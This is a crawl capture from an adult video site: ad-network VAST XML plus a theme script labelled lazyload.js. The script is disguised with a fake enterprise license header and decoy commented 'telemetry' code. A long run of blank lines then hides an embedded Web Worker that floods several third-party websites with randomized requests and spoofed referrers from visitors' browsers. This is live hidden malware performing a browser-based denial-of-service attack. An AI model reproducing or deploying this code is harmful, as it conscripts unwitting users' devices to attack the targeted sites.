              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TWXObMBD.[base64].WAu0ORt.Wxayp3yxCCutouuzoofI3q4.03so7XsBo2XXXMu0PTnB2iIssud3djTFWYNd_ozVr3MuY4fF.84bBdbeLVsFpxPiy7wHzYrfP93SwuFof6wj3myc8i5A6hFtzcFIv8vTPwB9GuH.edsoN7.vQ1Tu9pNXvgTz8tG9pGtblk9Wy2u0EuC5B9uumORXbU_X5xJJnI6m1SmzgzGe7Tvf7xK32cfgxVasqutsm5OpQiQFgGYwVBFZcWGFUcVKed63e6r8q6iE5ZNdrJf6iitOPNjaV_CQIa2Z.zapGmTdKOhnDD08vGfOgsEFwBUpxy_57ckwgojkDyiBMPGEnClKD.NZkHkCMD8pyeDw9hecdDSwhmQ7vY0A0GpGWKCKBAqA2N6QnBIwz7wZR9E7VldUYj_6Ho8vzDSHPRGXBGQw7kKUMKhPA.oID7V_.45Fs0P0teCh64wbOL6lfL6T_hfxcR4xGhMF0RePpG0_SFy6xus7KI6kTnTX0ah2z8Mz_Gw5_s1J8w9otbrygSmAIlgBBWJpEoTCAkgmuhFDLyN3H7TlnGAwAA&cb=e2e_6972788eb88db0.98895169&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0
body_size: 2326
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://www.chinabuses.com?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=ordRHNTPHNbXHXQ45c3U0yzSz2umnltoquspdK5001rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnbV6WaWVay8T62b56TW61XUWTUzUU66zSudK5mgVljMETnOmrdK6V0rpXSuldK6V01ld00t1dNbnOldK6V0rpXSuldK6V0rpnSulcVYNu9czdhBGTfP4pER6h_c5zts9tl85rEEgI0didK6jfWuqniqayjOq3i7irXerbTibi2yfjaZwfYA-&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05
body_size: 707
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=19091721&noc=1&onlineModels=Nita69&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fdr-daddy-mike-fucks-asian-boy-jude%2F&ruleId=149&segment=hls-Nita69-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></Impression><AdTitle>Last Tip wins Special Video 😈💦</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_c91ed6768a0881fc2c7a3951174e3c36.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=19091721&noc=1&onlineModels=Nita69&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fdr-daddy-mike-fucks-asian-boy-jude%2F&ruleId=149&segment=hls-Nita69-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4754
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLlq49PXLh66dtdlTlK8E.fPdx6ct3Hx23duetqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cuHLXPYzHBU.5SvSxW5n34a57GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.ffW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj21z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbzb7M92e_Vrg7ya7uMM8fDXXzz78enHn0aa48NdlMa77FT.fTyyx47t8Onfl55.XeHh3k1468OPHz5Z5d2HNcEk9LlVUE0q9VbFdlWfDXBJPS5VVBNKvBLaxHA2vS4xVNLny10uOuUuUr1QVuLvzVVysSOZ4szYVbq5p9bDbMczUWfDXA3M665Tnw1wNxsStwSvLzsPOZ8Nbl7jVlcE0q9cEjmfDdw5a4G22K2GnJa3Kc..uBtpimmByleqaylpzPhrlmqapgnrz4a4JWpnpYK5l5Jm3M.GutyqteSZtzPhrpcegmlXecmlYkcXgbz68e3Xpx8a56Zr8F6q2K7Ks9vHXA3OxTXK5Tnw1tQV4LvOTSsSOLwN59OvDzx799crlbDVkFeC89M1.[base64].uthtelyixyqtelyqyOvPjrgblcrumpiXrwncz464G2mJJ2IHpV68J3M.[base64].[base64].mtmymPPXZU5Su0xPPBK9ny12VOUrtMTzwSvLu0uUWOStYZ8enThrsqcpXaYnngleXjctcjztYpgYrgml122WQN58e_bzx4ee3Ttx5.OHHr18eeHbz35d_Hhxnh18s664JHKq2JJ8.Pft548PPbp21tTTRQONTS1OS158Y-&is_vast=0&should_log=0&cb=e2e_6972788eb08114.05269327]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_6972788eb057c3.14781529&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLlq49PXLh66dtdlTlK8E.fPdx6ct3Hx23duetqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cuHLXPYzHBU.5SvSxW5n34a57GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.ffW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj21z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbzb7M92e_Vrg7ya7uMM8fDXXzz78enHn0aa48NdlMa77FT.fTyyx47t8Onfl55.[base64].[base64].Gu2nPhrglrcplYjz4a5Zl3bJW6s.GuBulyqeaWqC1xeNjCayvPhrgbksjrgxmlcz4a3JGII14Kp8.GupqmCetdtytiCPPtrqapgnrXtcpqgmlz464G2G7XKa4KnKV2G168J3M.[base64].[base64].vnt578u_jw4zw4d.muuCRyqtiSfPj37eePDz26dtbU00UDjU0tTktefGA--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TWXObMBD.[base64].WAu0ORt.Wxayp3yxCCutouuzoofI3q4.03so7XsBo2XXXMu0PTnB2iIssud3djTFWYNd_ozVr3MuY4fF.84bBdbeLVsFpxPiy7wHzYrfP93SwuFof6wj3myc8i5A6hFtzcFIv8vTPwB9GuH.edsoN7.vQ1Tu9pNXvgTz8tG9pGtblk9Wy2u0EuC5B9uumORXbU_X5xJJnI6m1SmzgzGe7Tvf7xK32cfgxVasqutsm5OpQiQFgGYwVBFZcWGFUcVKed63e6r8q6iE5ZNdrJf6iitOPNjaV_CQIa2Z.zapGmTdKOhnDD08vGfOgsEFwBUpxy_57ckwgojkDyiBMPGEnClKD.NZkHkCMD8pyeDw9hecdDSwhmQ7vY0A0GpGWKCKBAqA2N6QnBIwz7wZR9E7VldUYj_6Ho8vzDSHPRGXBGQw7kKUMKhPA.oID7V_.45Fs0P0teCh64wbOL6lfL6T_hfxcR4xGhMF0RePpG0_SFy6xus7KI6kTnTX0ah2z8Mz_Gw5_s1J8w9otbrygSmAIlgBBWJpEoTCAkgmuhFDLyN3H7TlnGAwAA&cb=e2e_6972788eb001d0.81091893&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>
